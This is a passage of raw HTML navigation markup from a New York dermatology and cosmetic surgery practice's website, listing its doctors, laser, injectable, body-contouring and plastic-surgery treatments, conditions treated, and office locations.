	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28318"><a href="#">Birthmarks</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25123"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/">Birthmarks</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28345"><a href="https://www.laserskinsurgery.com/conditions/cafe-au-lait/">Cafe Au Lait</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25124"><a href="https://www.laserskinsurgery.com/conditions/hemangiomas/">Hemangiomas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28346"><a href="https://www.laserskinsurgery.com/conditions/nevus-of-ota/">Nevus of Ota</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25127"><a href="https://www.laserskinsurgery.com/conditions/port-wine-stain/">Port Wine Birthmarks</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28319"><a href="https://www.laserskinsurgery.com/conditions/ethnic-skin-concerns/">Skin Types</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28347"><a href="https://www.laserskinsurgery.com/conditions/ethnic-skin-concerns/">Skin of Color</a></li>
	</ul>
</li>
</ul>
</li>
<li class="mobile-item menu-item menu-item-type-post_type menu-item-object-page menu-item-27773"><a href="https://www.laserskinsurgery.com/gallery/">Photos</a></li>
<li class="mobile-item menu-item menu-item-type-post_type menu-item-object-page menu-item-15432"><a href="https://www.laserskinsurgery.com/patients/">Patients</a></li>
<li class="mobile-item doctors-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6575"><a href="https://www.laserskinsurgery.com/contact/">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6686"><a href="https://www.laserskinsurgery.com/contact/new-york-city/">New York City</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6685"><a href="https://www.laserskinsurgery.com/contact/southampton/">Southampton</a></li>
</ul>
</li>
</ul>					</nav>
				
				
				
									<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
				<div class="et_search_outer">
			<div class="container et_search_form_container">
				<form role="search" method="get" class="et-search-form" action="https://www.laserskinsurgery.com/">
				<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />				</form>
				<span class="et_close_search_field"></span>
			</div>
		</div>
			</header> <!-- #main-header -->
<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-6351" class="post-6351 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters2">
		<div class="et_pb_section et_pb_section_1 menu-section et_pb_with_background et_pb_section_parallax et_pb_fullwidth_section et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_module et_pb_fullwidth_menu et_pb_fullwidth_menu_0 et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_fullwidth_menu--without-logo et_pb_fullwidth_menu--style-centered">
					
					
					
					
					<div class="et_pb_row clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav fullwidth-menu-nav"><ul id="menu-main-menu" class="et-menu fullwidth-menu nav"><li id="menu-item-6350" class="et_pb_menu_page_id-6172 menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-6350"><a href="https://www.laserskinsurgery.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-22989" class="et_pb_menu_page_id-5883 menu-item menu-item-type-post_type menu-item-object-page menu-item-22989"><a href="https://www.laserskinsurgery.com/blog/">Blog‏‏‎ ‎‏‏‎ ‎‏‏‎ ‎</a></li>
	<li id="menu-item-34205" class="et_pb_menu_page_id-33851 menu-item menu-item-type-post_type menu-item-object-page menu-item-34205"><a href="https://www.laserskinsurgery.com/about/careers/">Careers</a></li>
	<li id="menu-item-16385" class="et_pb_menu_page_id-6351 menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6351 current_page_item menu-item-16385"><a href="https://www.laserskinsurgery.com/about/media-news/" aria-current="page">Media</a></li>
	<li id="menu-item-16388" class="et_pb_menu_page_id-7157 menu-item menu-item-type-post_type menu-item-object-page menu-item-16388"><a href="https://www.laserskinsurgery.com/about/insurance-information/">Insurance</a></li>
	<li id="menu-item-16390" class="et_pb_menu_page_id-7166 menu-item menu-item-type-post_type menu-item-object-page menu-item-16390"><a href="https://www.laserskinsurgery.com/about/financing/">Financing</a></li>
	<li id="menu-item-16392" class="et_pb_menu_page_id-15940 menu-item menu-item-type-post_type menu-item-object-page menu-item-16392"><a href="https://www.laserskinsurgery.com/publications/">Publications</a></li>
	<li id="menu-item-16394" class="et_pb_menu_page_id-6285 menu-item menu-item-type-post_type menu-item-object-page menu-item-16394"><a href="https://www.laserskinsurgery.com/reviews/">Reviews</a></li>
	<li id="menu-item-19344" class="et_pb_menu_page_id-19290 menu-item menu-item-type-post_type menu-item-object-page menu-item-19344"><a href="https://www.laserskinsurgery.com/dermatology-and-plastic-surgery-webinar-series/">Webinar Series</a></li>
	<li id="menu-item-21030" class="et_pb_menu_page_id-19034 menu-item menu-item-type-post_type menu-item-object-page menu-item-21030"><a href="https://www.laserskinsurgery.com/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-5966" class="doctors-menu-item et_pb_menu_page_id-4975 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5966"><a href="https://www.laserskinsurgery.com/meet-the-doctors/">Doctors</a>
<ul class="sub-menu">
	<li id="menu-item-23885" class="et_pb_menu_page_id-23885 menu-item menu-item-type-custom menu-item-object-custom menu-item-23885"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-robert-anolik/">Dr. Anolik</a></li>
	<li id="menu-item-23886" class="et_pb_menu_page_id-23886 menu-item menu-item-type-custom menu-item-object-custom menu-item-23886"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-yoon-soo-cindy-bae/">Dr. Bae</a></li>
	<li id="menu-item-23887" class="et_pb_menu_page_id-23887 menu-item menu-item-type-custom menu-item-object-custom menu-item-23887"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-roy-seidenberg/">Dr. Seidenberg</a></li>
	<li id="menu-item-23888" class="et_pb_menu_page_id-23888 menu-item menu-item-type-custom menu-item-object-custom menu-item-23888"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-leonard-bernstein/">Dr. Bernstein</a></li>
	<li id="menu-item-23890" class="et_pb_menu_page_id-23890 menu-item menu-item-type-custom menu-item-object-custom menu-item-23890"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-jessica-krant/">Dr. Krant</a></li>
	<li id="menu-item-23891" class="et_pb_menu_page_id-23891 menu-item menu-item-type-custom menu-item-object-custom menu-item-23891"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-ronald-shelton/">Dr. Shelton</a></li>
	<li id="menu-item-23893" class="et_pb_menu_page_id-23893 menu-item menu-item-type-custom menu-item-object-custom menu-item-23893"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-elliot-weiss/">Dr. Weiss</a></li>
	<li id="menu-item-23895" class="et_pb_menu_page_id-23895 menu-item menu-item-type-custom menu-item-object-custom menu-item-23895"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-lloyd-hoffman/">Dr. Lloyd Hoffman</a></li>
	<li id="menu-item-23896" class="et_pb_menu_page_id-23896 menu-item menu-item-type-custom menu-item-object-custom menu-item-23896"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-helen-shim/">Dr. Shim</a></li>
	<li id="menu-item-23897" class="et_pb_menu_page_id-23897 menu-item menu-item-type-custom menu-item-object-custom menu-item-23897"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-ariel-b-abraham/">Dr. Abraham</a></li>
	<li id="menu-item-26236" class="et_pb_menu_page_id-26236 menu-item menu-item-type-custom menu-item-object-custom menu-item-26236"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-stelios-c-wilson/">Dr. Wilson</a></li>
	<li id="menu-item-36009" class="et_pb_menu_page_id-36009 menu-item menu-item-type-custom menu-item-object-custom menu-item-36009"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-hannah-hoffman/">Dr. Hannah Hoffman</a></li>
	<li id="menu-item-36697" class="et_pb_menu_page_id-36697 menu-item menu-item-type-custom menu-item-object-custom menu-item-36697"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-susan-seo/">Dr. Seo</a></li>
	<li id="menu-item-36945" class="et_pb_menu_page_id-36945 menu-item menu-item-type-custom menu-item-object-custom menu-item-36945"><a href="https://www.laserskinsurgery.com/meet-the-doctors/shirin-bajaj-md/">Dr. Shirin Bajaj</a></li>
	<li id="menu-item-38611" class="et_pb_menu_page_id-38611 menu-item menu-item-type-custom menu-item-object-custom menu-item-38611"><a href="https://www.laserskinsurgery.com/meet-the-doctors/mariah-messina-pa-c/">Mariah Messina, PA-C</a></li>
</ul>
</li>
<li id="menu-item-5965" class="mega-menu et_pb_menu_page_id-5111 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5965"><a href="https://www.laserskinsurgery.com/treatment/">Treatments</a>
<ul class="sub-menu">
	<li id="menu-item-32315" class="et_pb_menu_page_id-32304 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32315"><a href="https://www.laserskinsurgery.com/treatment/injectables/">Injectables</a>
	<ul class="sub-menu">
		<li id="menu-item-27813" class="et_pb_menu_page_id-27813 menu-item menu-item-type-custom menu-item-object-custom menu-item-27813"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/">Botox and Wrinkle Smoothers</a></li>
		<li id="menu-item-32020" class="et_pb_menu_page_id-31773 menu-item menu-item-type-post_type menu-item-object-page menu-item-32020"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/daxxify/">Daxxify</a></li>
		<li id="menu-item-27814" class="et_pb_menu_page_id-27814 menu-item menu-item-type-custom menu-item-object-custom menu-item-27814"><a href="https://www.laserskinsurgery.com/treatment/fillers/">Filler Injections</a></li>
		<li id="menu-item-27815" class="et_pb_menu_page_id-27815 menu-item menu-item-type-custom menu-item-object-custom menu-item-27815"><a href="https://www.laserskinsurgery.com/treatment/fillers/belotero/">Belotero Balance</a></li>
		<li id="menu-item-27816" class="et_pb_menu_page_id-27816 menu-item menu-item-type-custom menu-item-object-custom menu-item-27816"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm/">Juvederm</a></li>
		<li id="menu-item-27819" class="et_pb_menu_page_id-27819 menu-item menu-item-type-custom menu-item-object-custom menu-item-27819"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-volbella/">Juvederm Volbella XC</a></li>
		<li id="menu-item-27817" class="et_pb_menu_page_id-27817 menu-item menu-item-type-custom menu-item-object-custom menu-item-27817"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-vollure-xc/">Juvederm Vollure XC</a></li>
		<li id="menu-item-27818" class="et_pb_menu_page_id-27818 menu-item menu-item-type-custom menu-item-object-custom menu-item-27818"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-voluma/">Juvederm Voluma XC</a></li>
		<li id="menu-item-27820" class="et_pb_menu_page_id-27820 menu-item menu-item-type-custom menu-item-object-custom menu-item-27820"><a href="https://www.laserskinsurgery.com/treatment/fillers/radiesse/">Radiesse</a></li>
		<li id="menu-item-27821" class="et_pb_menu_page_id-27821 menu-item menu-item-type-custom menu-item-object-custom menu-item-27821"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane/">Restylane</a></li>
		<li id="menu-item-27822" class="et_pb_menu_page_id-27822 menu-item menu-item-type-custom menu-item-object-custom menu-item-27822"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-contour/">Restylane Contour</a></li>
		<li id="menu-item-27823" class="et_pb_menu_page_id-27823 menu-item menu-item-type-custom menu-item-object-custom menu-item-27823"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-kysse/">Restylane Kysse</a></li>
		<li id="menu-item-27824" class="et_pb_menu_page_id-27824 menu-item menu-item-type-custom menu-item-object-custom menu-item-27824"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-lyft/">Restylane Lyft</a></li>
		<li id="menu-item-27825" class="et_pb_menu_page_id-27825 menu-item menu-item-type-custom menu-item-object-custom menu-item-27825"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-refyne-defyne/">Restylane Refyne/Defyne</a></li>
		<li id="menu-item-27826" class="et_pb_menu_page_id-27826 menu-item menu-item-type-custom menu-item-object-custom menu-item-27826"><a href="https://www.laserskinsurgery.com/treatment/fillers/sculptra/">Sculptra</a></li>
	</ul>
</li>
	<li id="menu-item-27828" class="et_pb_menu_page_id-27828 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27828"><a href="https://www.laserskinsurgery.com/treatment/lasers/">Lasers &#038; Devices</a>
	<ul class="sub-menu">
		<li id="menu-item-27829" class="et_pb_menu_page_id-27829 menu-item menu-item-type-custom menu-item-object-custom menu-item-27829"><a href="https://www.laserskinsurgery.com/treatment/lasers/active-deep-fx/">Active/Deep FX</a></li>
		<li id="menu-item-27830" class="et_pb_menu_page_id-27830 menu-item menu-item-type-custom menu-item-object-custom menu-item-27830"><a href="https://www.laserskinsurgery.com/treatment/lasers/bbl-broadband-light/">Broadband Light Therapy</a></li>
		<li id="menu-item-27831" class="et_pb_menu_page_id-27831 menu-item menu-item-type-custom menu-item-object-custom menu-item-27831"><a href="https://www.laserskinsurgery.com/treatment/lasers/clear-brilliant-touch/">Clear + Brilliant Touch</a></li>
		<li id="menu-item-27832" class="et_pb_menu_page_id-27832 menu-item menu-item-type-custom menu-item-object-custom menu-item-27832"><a href="https://www.laserskinsurgery.com/treatment/lasers/co2re/">CO2RE</a></li>
		<li id="menu-item-27833" class="et_pb_menu_page_id-27833 menu-item menu-item-type-custom menu-item-object-custom menu-item-27833"><a href="https://www.laserskinsurgery.com/treatment/lasers/cutera-xeo/">Cutera XEO</a></li>
		<li id="menu-item-27834" class="et_pb_menu_page_id-27834 menu-item menu-item-type-custom menu-item-object-custom menu-item-27834"><a href="https://www.laserskinsurgery.com/treatment/lasers/cooltouch-ctev/">CoolTouch CTEV</a></li>
		<li id="menu-item-27835" class="et_pb_menu_page_id-27835 menu-item menu-item-type-custom menu-item-object-custom menu-item-27835"><a href="https://www.laserskinsurgery.com/treatment/lasers/cynergy/">Cynergy</a></li>
		<li id="menu-item-32194" class="et_pb_menu_page_id-32158 menu-item menu-item-type-post_type menu-item-object-page menu-item-32194"><a href="https://www.laserskinsurgery.com/treatment/skin-tightening/ellacor/">Ellacor</a></li>
		<li id="menu-item-27836" class="et_pb_menu_page_id-27836 menu-item menu-item-type-custom menu-item-object-custom menu-item-27836"><a href="https://www.laserskinsurgery.com/treatment/lasers/erbium-yag/">Erbium YAG</a></li>
		<li id="menu-item-27837" class="et_pb_menu_page_id-27837 menu-item menu-item-type-custom menu-item-object-custom menu-item-27837"><a href="https://www.laserskinsurgery.com/treatment/lasers/excel-v-ktp/">Excel V</a></li>
		<li id="menu-item-27838" class="et_pb_menu_page_id-27838 menu-item menu-item-type-custom menu-item-object-custom menu-item-27838"><a href="https://www.laserskinsurgery.com/treatment/lasers/308-excimer-laser/">Excimer Laser</a></li>
		<li id="menu-item-27839" class="et_pb_menu_page_id-27839 menu-item menu-item-type-custom menu-item-object-custom menu-item-27839"><a href="https://www.laserskinsurgery.com/treatment/laser-resurfacing-fraxel-fractional/">Fraxel/Fractional Resurfacing</a></li>
		<li id="menu-item-27840" class="et_pb_menu_page_id-27840 menu-item menu-item-type-custom menu-item-object-custom menu-item-27840"><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-restore-dual/">Fraxel Dual</a></li>
		<li id="menu-item-27842" class="et_pb_menu_page_id-27842 menu-item menu-item-type-custom menu-item-object-custom menu-item-27842"><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-repair/">Fraxel Repair</a></li>
		<li id="menu-item-33894" class="et_pb_menu_page_id-33832 menu-item menu-item-type-post_type menu-item-object-page menu-item-33894"><a href="https://www.laserskinsurgery.com/treatment/lasers/freckle-treatment/">Freckle Treatment</a></li>
		<li id="menu-item-27843" class="et_pb_menu_page_id-27843 menu-item menu-item-type-custom menu-item-object-custom menu-item-27843"><a href="https://www.laserskinsurgery.com/treatment/lasers/gentlewaves/">GentleWaves</a></li>
		<li id="menu-item-27845" class="et_pb_menu_page_id-27845 menu-item menu-item-type-custom menu-item-object-custom menu-item-27845"><a href="https://www.laserskinsurgery.com/treatment/lasers/infini-genius/">Infini Genius</a></li>
		<li id="menu-item-27846" class="et_pb_menu_page_id-27846 menu-item menu-item-type-custom menu-item-object-custom menu-item-27846"><a href="https://www.laserskinsurgery.com/treatment/lasers/isolaz/">Isolaz</a></li>
		<li id="menu-item-27847" class="et_pb_menu_page_id-27847 menu-item menu-item-type-custom menu-item-object-custom menu-item-27847"><a href="https://www.laserskinsurgery.com/treatment/lasers/lasemd/">LaseMD Ultra</a></li>
		<li id="menu-item-27848" class="et_pb_menu_page_id-27848 menu-item menu-item-type-custom menu-item-object-custom menu-item-27848"><a href="https://www.laserskinsurgery.com/treatment/laser-hair-removal/">Laser Hair Removal</a></li>
		<li id="menu-item-27849" class="et_pb_menu_page_id-27849 menu-item menu-item-type-custom menu-item-object-custom menu-item-27849"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/">Laser Scar Treatment</a></li>
		<li id="menu-item-34410" class="et_pb_menu_page_id-34391 menu-item menu-item-type-post_type menu-item-object-page menu-item-34410"><a href="https://www.laserskinsurgery.com/treatment/lasers/laser-treatment-for-dark-under-eye-circles/">Laser Treatment for Dark Under-Eye Circles</a></li>
		<li id="menu-item-34520" class="et_pb_menu_page_id-34506 menu-item menu-item-type-post_type menu-item-object-page menu-item-34520"><a href="https://www.laserskinsurgery.com/treatment/lasers/laser-treatment-for-sun-damaged-skin-in-new-york/">Laser Treatment for Sun Damaged Skin</a></li>
		<li id="menu-item-36146" class="et_pb_menu_page_id-36026 menu-item menu-item-type-post_type menu-item-object-page menu-item-36146"><a href="https://www.laserskinsurgery.com/miria-laser-treatment/">Miria Laser Treatment</a></li>
		<li id="menu-item-27850" class="et_pb_menu_page_id-27850 menu-item menu-item-type-custom menu-item-object-custom menu-item-27850"><a href="https://www.laserskinsurgery.com/treatment/lasers/morpheus8/">Morpheus8</a></li>
		<li id="menu-item-27851" class="et_pb_menu_page_id-27851 menu-item menu-item-type-custom menu-item-object-custom menu-item-27851"><a href="https://www.laserskinsurgery.com/treatment/lasers/nd-yag/">nd:YAG</a></li>
		<li id="menu-item-27852" class="et_pb_menu_page_id-27852 menu-item menu-item-type-custom menu-item-object-custom menu-item-27852"><a href="https://www.laserskinsurgery.com/treatment/permanent-makeup-removal/">Permanent Makeup Removal</a></li>
		<li id="menu-item-27853" class="et_pb_menu_page_id-27853 menu-item menu-item-type-custom menu-item-object-custom menu-item-27853"><a href="https://www.laserskinsurgery.com/treatment/lasers/picoplus/">PicoPlus</a></li>
		<li id="menu-item-27854" class="et_pb_menu_page_id-27854 menu-item menu-item-type-custom menu-item-object-custom menu-item-27854"><a href="https://www.laserskinsurgery.com/treatment/lasers/picosure/">PicoSure</a></li>
		<li id="menu-item-27856" class="et_pb_menu_page_id-27856 menu-item menu-item-type-custom menu-item-object-custom menu-item-27856"><a href="https://www.laserskinsurgery.com/treatment/lasers/ruby/">Ruby Laser</a></li>
		<li id="menu-item-27857" class="et_pb_menu_page_id-27857 menu-item menu-item-type-custom menu-item-object-custom menu-item-27857"><a href="https://www.laserskinsurgery.com/treatment/tattoo-removal-service/">Laser Tattoo Removal</a></li>
		<li id="menu-item-27858" class="et_pb_menu_page_id-27858 menu-item menu-item-type-custom menu-item-object-custom menu-item-27858"><a href="https://www.laserskinsurgery.com/thermismooth-skin-tightening/">ThermiSmooth</a></li>
		<li id="menu-item-27859" class="et_pb_menu_page_id-27859 menu-item menu-item-type-custom menu-item-object-custom menu-item-27859"><a href="https://www.laserskinsurgery.com/treatment/lasers/pulse-dye-laser-pdl/">Vbeam / Pulse Dye Laser</a></li>
	</ul>
</li>
	<li id="menu-item-27860" class="et_pb_menu_page_id-27860 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27860"><a href="https://www.laserskinsurgery.com/treatment/body-contouring/">Body Contouring</a>
	<ul class="sub-menu">
		<li id="menu-item-34288" class="et_pb_menu_page_id-34260 menu-item menu-item-type-post_type menu-item-object-page menu-item-34288"><a href="https://www.laserskinsurgery.com/treatment/body-contouring/aveli-cellulite-treatment/">Avéli Cellulite Treatment</a></li>
		<li id="menu-item-27862" class="et_pb_menu_page_id-27862 menu-item menu-item-type-custom menu-item-object-custom menu-item-27862"><a href="https://www.laserskinsurgery.com/treatment/coolsculpting/">CoolSculpting Elite</a></li>
		<li id="menu-item-27863" class="et_pb_menu_page_id-27863 menu-item menu-item-type-custom menu-item-object-custom menu-item-27863"><a href="https://www.laserskinsurgery.com/treatment/cooltone/">CoolTone</a></li>
		<li id="menu-item-27864" class="et_pb_menu_page_id-27864 menu-item menu-item-type-custom menu-item-object-custom menu-item-27864"><a href="https://www.laserskinsurgery.com/treatment/kybella/">Kybella</a></li>
		<li id="menu-item-27865" class="et_pb_menu_page_id-27865 menu-item menu-item-type-custom menu-item-object-custom menu-item-27865"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/liposuction/">Liposuction</a></li>
		<li id="menu-item-27867" class="et_pb_menu_page_id-27867 menu-item menu-item-type-custom menu-item-object-custom menu-item-27867"><a href="https://www.laserskinsurgery.com/treatment/skin-tightening/">Skin Tightening</a></li>
		<li id="menu-item-27868" class="et_pb_menu_page_id-27868 menu-item menu-item-type-custom menu-item-object-custom menu-item-27868"><a href="https://www.laserskinsurgery.com/treatment/skin-tightening/sofwave/">Sofwave</a></li>
		<li id="menu-item-27869" class="et_pb_menu_page_id-27869 menu-item menu-item-type-custom menu-item-object-custom menu-item-27869"><a href="https://www.laserskinsurgery.com/treatment/thermage/">Thermage</a></li>
		<li id="menu-item-27870" class="et_pb_menu_page_id-27870 menu-item menu-item-type-custom menu-item-object-custom menu-item-27870"><a href="https://www.laserskinsurgery.com/treatment/thermirf/">ThermiRF</a></li>
		<li id="menu-item-27872" class="et_pb_menu_page_id-27872 menu-item menu-item-type-custom menu-item-object-custom menu-item-27872"><a href="https://www.laserskinsurgery.com/treatment/ultherapy/">Ultherapy</a></li>
	</ul>
</li>
	<li id="menu-item-27874" class="et_pb_menu_page_id-27874 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27874"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/">Plastic Surgery</a>
	<ul class="sub-menu">
		<li id="menu-item-27875" class="et_pb_menu_page_id-27875 menu-item menu-item-type-custom menu-item-object-custom menu-item-27875"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/blepharoplasty/">Blepharoplasty</a></li>
		<li id="menu-item-27876" class="et_pb_menu_page_id-27876 menu-item menu-item-type-custom menu-item-object-custom menu-item-27876"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-augmentation/">Breast Augmentation</a></li>
		<li id="menu-item-27877" class="et_pb_menu_page_id-27877 menu-item menu-item-type-custom menu-item-object-custom menu-item-27877"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-lift/">Breast Lift</a></li>
		<li id="menu-item-27878" class="et_pb_menu_page_id-27878 menu-item menu-item-type-custom menu-item-object-custom menu-item-27878"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-reconstruction/">Breast Reconstruction</a></li>
		<li id="menu-item-27879" class="et_pb_menu_page_id-27879 menu-item menu-item-type-custom menu-item-object-custom menu-item-27879"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-reduction/">Breast Reduction</a></li>
		<li id="menu-item-27880" class="et_pb_menu_page_id-27880 menu-item menu-item-type-custom menu-item-object-custom menu-item-27880"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/chin-implants/">Chin Implant</a></li>
		<li id="menu-item-27881" class="et_pb_menu_page_id-27881 menu-item menu-item-type-custom menu-item-object-custom menu-item-27881"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/facelift/">Facelift</a></li>
		<li id="menu-item-27882" class="et_pb_menu_page_id-27882 menu-item menu-item-type-custom menu-item-object-custom menu-item-27882"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/liposuction/">Liposuction</a></li>
		<li id="menu-item-27883" class="et_pb_menu_page_id-27883 menu-item menu-item-type-custom menu-item-object-custom menu-item-27883"><a href="https://www.laserskinsurgery.com/treatment/liposuction-of-chin-and-neck/">Liposuction of Chin and Neck</a></li>
		<li id="menu-item-27884" class="et_pb_menu_page_id-27884 menu-item menu-item-type-custom menu-item-object-custom menu-item-27884"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/macs-facelift/">MACS Facelift</a></li>
		<li id="menu-item-27885" class="et_pb_menu_page_id-27885 menu-item menu-item-type-custom menu-item-object-custom menu-item-27885"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/male-gynecomastia-treatment/">Male Gynecomastia</a></li>
		<li id="menu-item-27886" class="et_pb_menu_page_id-27886 menu-item menu-item-type-custom menu-item-object-custom menu-item-27886"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/necklift/">Neck Lift</a></li>
		<li id="menu-item-27887" class="et_pb_menu_page_id-27887 menu-item menu-item-type-custom menu-item-object-custom menu-item-27887"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/otoplasty/">Otoplasty</a></li>
		<li id="menu-item-27888" class="et_pb_menu_page_id-27888 menu-item menu-item-type-custom menu-item-object-custom menu-item-27888"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/tummy-tuck/">Tummy Tuck</a></li>
		<li id="menu-item-27889" class="et_pb_menu_page_id-27889 menu-item menu-item-type-custom menu-item-object-custom menu-item-27889"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/scar-revision/">Scar Revision</a></li>
	</ul>
</li>
	<li id="menu-item-32329" class="et_pb_menu_page_id-32316 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32329"><a href="https://www.laserskinsurgery.com/treatment/medical-treatments/">Other Treatments</a>
	<ul class="sub-menu">
		<li id="menu-item-27891" class="et_pb_menu_page_id-27891 menu-item menu-item-type-custom menu-item-object-custom menu-item-27891"><a href="https://www.laserskinsurgery.com/treatment/acne/">Acne Treatments</a></li>
		<li id="menu-item-33005" class="et_pb_menu_page_id-33005 menu-item menu-item-type-custom menu-item-object-custom menu-item-33005"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/acne-scars-treatment-in-new-york/">Acne Scar Treatment</a></li>
		<li id="menu-item-29786" class="et_pb_menu_page_id-15394 menu-item menu-item-type-post_type menu-item-object-page menu-item-29786"><a href="https://www.laserskinsurgery.com/treatment/aesthetics/">Aesthetician Treatments</a></li>
		<li id="menu-item-27892" class="et_pb_menu_page_id-27892 menu-item menu-item-type-custom menu-item-object-custom menu-item-27892"><a href="https://www.laserskinsurgery.com/treatment/laser-acne-treatment/">Laser Acne Treatment</a></li>
		<li id="menu-item-27893" class="et_pb_menu_page_id-27893 menu-item menu-item-type-custom menu-item-object-custom menu-item-27893"><a href="https://www.laserskinsurgery.com/treatment/laser-for-psoriasis/">Laser for Psoriasis</a></li>
		<li id="menu-item-27894" class="et_pb_menu_page_id-27894 menu-item menu-item-type-custom menu-item-object-custom menu-item-27894"><a href="https://www.laserskinsurgery.com/treatment/miradry/">MiraDry</a></li>
		<li id="menu-item-27895" class="et_pb_menu_page_id-27895 menu-item menu-item-type-custom menu-item-object-custom menu-item-27895"><a href="https://www.laserskinsurgery.com/treatment/mohs-surgery-skin-cancer/">Mohs Closure</a></li>
		<li id="menu-item-27896" class="et_pb_menu_page_id-27896 menu-item menu-item-type-custom menu-item-object-custom menu-item-27896"><a href="https://www.laserskinsurgery.com/treatment/mohs-surgery-skin-cancer/">Mohs Surgery</a></li>
		<li id="menu-item-27897" class="et_pb_menu_page_id-27897 menu-item menu-item-type-custom menu-item-object-custom menu-item-27897"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/mole-removal/">Mole Removal</a></li>
		<li id="menu-item-27898" class="et_pb_menu_page_id-27898 menu-item menu-item-type-custom menu-item-object-custom menu-item-27898"><a href="https://www.laserskinsurgery.com/treatment/port-wine-stain/">Port Wine Birthmark Treatment</a></li>
		<li id="menu-item-27899" class="et_pb_menu_page_id-27899 menu-item menu-item-type-custom menu-item-object-custom menu-item-27899"><a href="https://www.laserskinsurgery.com/treatment/sclerotherapy/">Sclerotherapy</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5964" class="mega-menu et_pb_menu_page_id-5194 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5964"><a href="https://www.laserskinsurgery.com/conditions/">Conditions</a>
<ul class="sub-menu">
